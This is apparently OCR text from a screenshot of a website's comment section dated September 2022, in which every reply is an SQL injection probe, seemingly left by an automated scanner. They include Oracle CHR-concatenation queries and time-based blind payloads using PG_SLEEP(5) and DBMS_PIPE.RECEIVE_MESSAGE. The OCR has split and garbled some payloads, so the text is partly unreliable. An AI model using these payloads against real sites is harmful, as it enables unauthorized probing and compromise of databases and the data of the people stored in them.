
(SELECT (CASE WHEN (3825=3825) THEN 1
ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(106)||CHR(107)||CHR(98
)||CHR(113)||CHR(62))) FROM DUAL)
· 17. rujna
2022. at 08:57
REPLY
1);SELECT PG_SLEEP(5)--
· 17. rujna 2022. at 08:57
REPLY
1';SELECT
DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||C
HR(107)||CHR(114)||CHR(116),5) FROM DUAL--
· 17. rujna 2022. at 08:57
REPLY
1%' AND 8831=(SELECT 8831 FROM
PG_SLEEP(5)) AND '%'='
· 17. rujna 2022. at 08:58